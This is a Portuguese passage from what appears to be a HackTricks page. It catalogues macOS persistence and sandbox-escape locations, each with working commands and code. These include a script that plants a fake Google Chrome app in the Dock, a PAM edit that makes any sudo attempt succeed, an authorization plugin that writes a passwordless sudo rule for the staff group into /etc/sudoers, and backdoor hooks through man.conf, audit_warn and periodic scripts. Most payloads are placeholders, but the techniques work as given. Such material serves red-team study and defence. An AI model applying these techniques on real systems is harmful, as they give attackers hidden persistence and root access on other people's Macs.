- Copie
~/Library/Preferences/com.apple.FolderActionsDispatcher.plistpara/tmppara fazer um backup:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Remova as Ações de Pasta que você acabou de configurar:

Agora que temos um ambiente vazio
- Copie o arquivo de backup:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Abra o Folder Actions Setup.app para consumir essa configuração:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} E isso não funcionou para mim, mas essas são as instruções do writeup :( {% endhint %}
Atalhos do Dock
Writeup: https://theevilbit.github.io/beyond/beyond_0027/
- Útil para contornar o sandbox: ✅
- Mas você precisa ter instalado um aplicativo malicioso dentro do sistema
- Bypass do TCC: 🔴
Localização
~/Library/Preferences/com.apple.dock.plist- Gatilho: Quando o usuário clica no aplicativo dentro do dock
Descrição & Exploração
Todas as aplicações que aparecem no Dock estão especificadas dentro do plist: ~/Library/Preferences/com.apple.dock.plist
É possível adicionar uma aplicação apenas com:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Usando algumas técnicas de social engineering, você poderia se passar, por exemplo, pelo Google Chrome no dock e executar seu próprio script:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Seletores de Cor
Writeup: https://theevilbit.github.io/beyond/beyond_0017
- Útil para contornar sandbox: 🟠
- Uma ação muito específica precisa acontecer
- Você terminará em outra sandbox
- Contornar TCC: 🔴
Localização
/Library/ColorPickers- Necessário acesso root
- Gatilho: Usar o seletor de cor
~/Library/ColorPickers- Gatilho: Usar o seletor de cor
Descrição & Exploração
Compile um bundle de seletor de cor com seu código (você pode usar este aqui, por exemplo) e adicione um construtor (como na seção de Protetor de Tela) e copie o bundle para ~/Library/ColorPickers.
Então, quando o seletor de cor for acionado, seu código também deverá ser.
Note que o binário que carrega sua biblioteca tem uma sandbox muito restritiva: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Plugins de Sincronização do Finder
Writeup: https://theevilbit.github.io/beyond/beyond_0026/
Writeup: https://objective-see.org/blog/blog_0x11.html
- Útil para contornar sandbox: Não, porque você precisa executar seu próprio aplicativo
- TCC bypass: ???
Localização
- Um aplicativo específico
Descrição & Exploração
Um exemplo de aplicativo com uma Extensão de Sincronização do Finder pode ser encontrado aqui.
Aplicativos podem ter Extensões de Sincronização do Finder. Esta extensão ficará dentro de um aplicativo que será executado. Além disso, para que a extensão possa executar seu código, ela deve ser assinada com algum certificado válido de desenvolvedor da Apple, deve ser sandboxed (embora exceções relaxadas possam ser adicionadas) e deve ser registrada com algo como:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Protetor de Tela
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
Localização
/System/Library/Screen Savers- Necessário root
- Gatilho: Selecionar o protetor de tela
/Library/Screen Savers- Necessário root
- Gatilho: Selecionar o protetor de tela
~/Library/Screen Savers- Gatilho: Selecionar o protetor de tela

Descrição & Exploração
Crie um novo projeto no Xcode e selecione o template para gerar um novo Protetor de Tela. Em seguida, adicione seu código a ele, por exemplo, o seguinte código para gerar logs.
Construa o projeto, e copie o pacote .saver para ~/Library/Screen Savers. Depois, abra a GUI do Protetor de Tela e, ao clicar nele, deverá gerar muitos logs:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Observe que, devido aos direitos de acesso do binário que carrega este código (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver), onde se pode encontrar com.apple.security.app-sandbox, você estará dentro do sandbox comum de aplicativos.
{% endhint %}
Código do protetor de tela:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Plugins do Spotlight
writeup: https://theevilbit.github.io/beyond/beyond_0011/
- Útil para contornar sandbox: 🟠
- Mas você terminará em uma sandbox de aplicativo
- Contornar TCC: 🔴
- A sandbox parece muito limitada
Localização
~/Library/Spotlight/- Gatilho: Um novo arquivo com uma extensão gerenciada pelo plugin do Spotlight é criado.
/Library/Spotlight/- Gatilho: Um novo arquivo com uma extensão gerenciada pelo plugin do Spotlight é criado.
- Necessário acesso root
/System/Library/Spotlight/- Gatilho: Um novo arquivo com uma extensão gerenciada pelo plugin do Spotlight é criado.
- Necessário acesso root
Some.app/Contents/Library/Spotlight/- Gatilho: Um novo arquivo com uma extensão gerenciada pelo plugin do Spotlight é criado.
- Necessário novo aplicativo
Descrição & Exploração
O Spotlight é o recurso de busca integrado do macOS, projetado para fornecer aos usuários acesso rápido e abrangente aos dados em seus computadores.
Para facilitar essa capacidade de busca rápida, o Spotlight mantém um banco de dados proprietário e cria um índice analisando a maioria dos arquivos, permitindo buscas rápidas tanto pelos nomes dos arquivos quanto pelo seu conteúdo.
O mecanismo subjacente do Spotlight envolve um processo central chamado 'mds', que significa 'servidor de metadados'. Este processo orquestra todo o serviço do Spotlight. Complementando isso, existem vários daemons 'mdworker' que realizam uma variedade de tarefas de manutenção, como indexação de diferentes tipos de arquivos (ps -ef | grep mdworker). Essas tarefas são possíveis através dos plugins importadores do Spotlight, ou pacotes ".mdimporter", que permitem ao Spotlight entender e indexar conteúdo em uma ampla gama de formatos de arquivo.
Os plugins ou pacotes .mdimporter estão localizados nos lugares mencionados anteriormente e, se um novo pacote aparecer, ele é carregado em minutos (não é necessário reiniciar nenhum serviço). Esses pacotes precisam indicar que tipo de arquivo e extensões eles podem gerenciar, assim, o Spotlight os utilizará quando um novo arquivo com a extensão indicada for criado.
É possível encontrar todos os mdimporters carregados executando:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
E, por exemplo, /Library/Spotlight/iBooksAuthor.mdimporter é usado para analisar esses tipos de arquivos (extensões .iba e .book entre outros):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
Se você verificar o Plist de outros mdimporter, pode não encontrar a entrada UTTypeConformsTo. Isso ocorre porque é um Identificador de Tipo Uniforme (UTI) integrado e não precisa especificar extensões.
Além disso, os plugins padrão do sistema sempre têm precedência, então um atacante só pode acessar arquivos que não são indexados pelos próprios mdimporters da Apple.
{% endhint %}
Para criar seu próprio importador, você pode começar com este projeto: https://github.com/megrimm/pd-spotlight-importer e depois mudar o nome, os CFBundleDocumentTypes e adicionar UTImportedTypeDeclarations para que ele suporte a extensão que você deseja e refleti-los em schema.xml.
Em seguida, mude o código da função GetMetadataForFile para executar seu payload quando um arquivo com a extensão processada for criado.
Finalmente, construa e copie seu novo .mdimporter para um dos locais anteriores e você pode verificar se ele está carregado monitorando os logs ou verificando mdimport -L.
Painel de Preferências
{% hint style="danger" %} Parece que isso não está mais funcionando. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0009/
Localização
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Descrição
Parece que isso não está mais funcionando.
Contorno de Sandbox Root
{% hint style="success" %} Aqui você pode encontrar locais de início úteis para contorno de sandbox que permitem executar algo simplesmente escrevendo em um arquivo sendo root e/ou requerendo outras condições estranhas. {% endhint %}
Periódico
Writeup: https://theevilbit.github.io/beyond/beyond_0019/
Localização
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Root necessário
- Gatilho: Quando chegar a hora
/etc/daily.local,/etc/weekly.localou/etc/monthly.local- Root necessário
- Gatilho: Quando chegar a hora
Descrição & Exploração
Os scripts periódicos (/etc/periodic) são executados por causa dos daemons de lançamento configurados em /System/Library/LaunchDaemons/com.apple.periodic*. Note que os scripts armazenados em /etc/periodic/ são executados como o proprietário do arquivo, então isso não funcionará para uma possível escalada de privilégios.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Existem outros scripts periódicos que serão executados conforme indicado em /etc/defaults/periodic.conf:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Se você conseguir escrever em qualquer um dos arquivos /etc/daily.local, /etc/weekly.local ou /etc/monthly.local, ele será executado mais cedo ou mais tarde.
{% hint style="warning" %} Observe que o script periódico será executado como o proprietário do script. Portanto, se um usuário comum for o proprietário do script, ele será executado como esse usuário (isso pode prevenir ataques de escalada de privilégios). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
Localização
- Sempre requer root
Descrição & Exploração
Como o PAM é mais focado em persistência e malware do que em execução fácil dentro do macOS, este blog não fornecerá uma explicação detalhada, leia os writeups para entender melhor esta técnica.
Verifique os módulos PAM com:
ls -l /etc/pam.d
Uma técnica de persistência/escalada de privilégios que abusa do PAM é tão simples quanto modificar o módulo /etc/pam.d/sudo adicionando no início a linha:
auth sufficient pam_permit.so
Então, ficará algo assim:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
E portanto, qualquer tentativa de usar sudo funcionará.
{% hint style="danger" %} Note que este diretório é protegido pelo TCC, então é muito provável que o usuário receba um prompt pedindo acesso. {% endhint %}
Plugins de Autorização
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Útil para contornar sandbox: 🟠
- Mas você precisa ser root e fazer configurações extras
- Bypass do TCC: ???
Localização
/Library/Security/SecurityAgentPlugins/- Necessário ser root
- Também é necessário configurar o banco de dados de autorização para usar o plugin
Descrição & Exploração
Você pode criar um plugin de autorização que será executado quando um usuário fizer login para manter a persistência. Para mais informações sobre como criar um desses plugins, confira os writeups anteriores (e tenha cuidado, um mal escrito pode bloquear seu acesso e você precisará limpar seu mac no modo de recuperação).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Mova o pacote para o local onde será carregado:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Finalmente adicione a regra para carregar este Plugin:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
O evaluate-mechanisms informará ao framework de autorização que será necessário chamar um mecanismo externo para autorização. Além disso, privileged fará com que seja executado pelo root.
Ative-o com:
security authorize com.asdf.asdf
E então o grupo staff deve ter acesso sudo (leia /etc/sudoers para confirmar).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
- Útil para contornar sandbox: 🟠
- Mas você precisa ser root e o usuário deve usar man
- Contorno de TCC: 🔴
Localização
/private/etc/man.conf- Root necessário
/private/etc/man.conf: Sempre que man é usado
Descrição & Exploração
O arquivo de configuração /private/etc/man.conf indica o binário/script a ser usado ao abrir arquivos de documentação man. Assim, o caminho para o executável pode ser modificado para que sempre que o usuário use man para ler alguns documentos, um backdoor seja executado.
Por exemplo, defina em /private/etc/man.conf:
MANPAGER /tmp/view
E então crie /tmp/view como:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
- Útil para contornar sandbox: 🟠
- Mas você precisa ser root e o apache precisa estar em execução
- Bypass de TCC: 🔴
- Httpd não possui entitlements
Localização
/etc/apache2/httpd.conf- Necessário ser root
- Gatilho: Quando o Apache2 é iniciado
Descrição & Exploração
Você pode indicar em /etc/apache2/httpd.conf para carregar um módulo adicionando uma linha como:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
Dessa forma, seu módulo compilado será carregado pelo Apache. A única coisa é que você precisa assiná-lo com um certificado Apple válido, ou precisa adicionar um novo certificado confiável no sistema e assiná-lo com ele.
Então, se necessário, para garantir que o servidor será iniciado, você poderia executar:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Exemplo de código para o Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
Estrutura de auditoria BSM
Writeup: https://theevilbit.github.io/beyond/beyond_0031/
- Útil para contornar sandbox: 🟠
- Mas você precisa ser root, auditd estar em execução e causar um aviso
- Contornar TCC: 🔴
Localização
/etc/security/audit_warn- Necessário ser root
- Gatilho: Quando auditd detecta um aviso
Descrição & Exploração
Sempre que auditd detecta um aviso, o script /etc/security/audit_warn é executado. Assim, você pode adicionar seu payload nele.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Você pode forçar um aviso com sudo audit -n.
Itens de Inicialização
{% hint style="danger" %} Isso está obsoleto, portanto, nada deve ser encontrado nos seguintes diretórios. {% endhint %}
Um StartupItem é um diretório que é colocado em uma destas duas pastas: /Library/StartupItems/ ou /System/Library/StartupItems/
Após colocar um novo diretório em um desses dois locais, mais dois itens precisam ser colocados dentro desse diretório. Esses dois itens são um script rc e um plist que contém algumas configurações. Esse plist deve ser chamado de “StartupParameters.plist”.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} Não consigo encontrar este componente no meu macOS, então para mais informações, consulte o relatório {% endhint %}
Relatório: https://theevilbit.github.io/beyond/beyond_0023/
A Apple introduziu um mecanismo de registro chamado emond. Parece que nunca foi totalmente desenvolvido, e o desenvolvimento pode ter sido abandonado pela Apple em favor de outros mecanismos, mas ainda está disponível.
Este serviço pouco conhecido pode não ser muito útil para um administrador de Mac, mas para um ator de ameaças, um motivo muito bom seria usá-lo como um mecanismo de persistência que a maioria dos administradores de macOS provavelmente não saberia procurar. Detectar o uso malicioso do emond não deve ser difícil, pois o System LaunchDaemon do serviço procura scripts para executar em apenas um local:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Localização
/opt/X11/etc/X11/xinit/privileged_startx.d- Necessário acesso root
- Gatilho: Com XQuartz
Descrição & Exploração
XQuartz não está mais instalado no macOS, então se quiser mais informações, consulte o writeup.
kext
{% hint style="danger" %} É tão complicado instalar kext mesmo como root que não vou considerar isso para escapar de sandboxes ou mesmo para persistência (a menos que você tenha um exploit) {% endhint %}
Localização
Para instalar um KEXT como um item de inicialização, ele precisa ser instalado em um dos seguintes locais:
/System/Library/Extensions- Arquivos KEXT integrados ao sistema operacional OS X.
/Library/Extensions- Arquivos KEXT instalados por softwares de terceiros
Você pode listar os arquivos kext atualmente carregados com:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Para mais informações sobre extensões do kernel, consulte esta seção.
amstoold
Writeup: https://theevilbit.github.io/beyond/beyond_0029/
Localização
/usr/local/bin/amstoold- Necessário acesso root
Descrição & Exploração
Aparentemente, o plist de /System/Library/LaunchAgents/com.apple.amstoold.plist estava usando este binário enquanto expunha um serviço XPC... o problema é que o binário não existia, então você poderia colocar algo lá e quando o serviço XPC fosse chamado, seu binário seria executado.
Não consigo mais encontrar isso no meu macOS.
xsanctl
Writeup: https://theevilbit.github.io/beyond/beyond_0015/
Localização
/Library/Preferences/Xsan/.xsanrc- Necessário acesso root
- Gatilho: Quando o serviço é executado (raramente)
Descrição & exploração
Aparentemente, não é muito comum executar este script e eu nem mesmo consegui encontrá-lo no meu macOS, então se você quiser mais informações, confira o writeup.
/etc/rc.common
{% hint style="danger" %} Isso não funciona em versões modernas do MacOS {% endhint %}
Também é possível colocar aqui comandos que serão executados na inicialização. Exemplo de script rc.common regular:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Técnicas e ferramentas de persistência
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Quer ver sua empresa anunciada no HackTricks? ou quer ter acesso à versão mais recente do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Adquira o material oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.